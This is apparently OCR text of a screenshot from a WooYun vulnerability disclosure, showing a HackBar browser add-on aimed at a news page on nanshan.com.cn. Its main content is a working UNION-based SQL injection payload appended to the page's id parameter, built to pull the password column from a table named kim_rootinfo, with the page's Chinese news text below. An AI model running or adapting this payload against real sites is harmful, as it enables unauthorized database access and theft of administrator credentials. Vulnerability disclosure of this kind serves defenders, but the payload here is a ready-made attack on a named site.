 www.nanshan.com.cn/newsview.php?id=122
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.nanshan.com.cn/newsview.php
?id=122
UNION SELECT * FROM ((SELECT password from kim_rootinfo)a JOIN (SELECT 2)b JOIN (SELECT
3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g JOIN (SELECT 8)h JOIN (SELECT 9)i JOIN (SELECT 10)j)#
Enable Post data Enable Referrer
“一腔热血温故土，四季甘霖润嘉禾”，我无悔我的选择。
“撑一支长篙，向青草更青处漫溯”，我将永不懈怠我的追求，同时我也深信，我会“
上一篇：3
下一篇：邀父母来南山过年
www.wooyun.org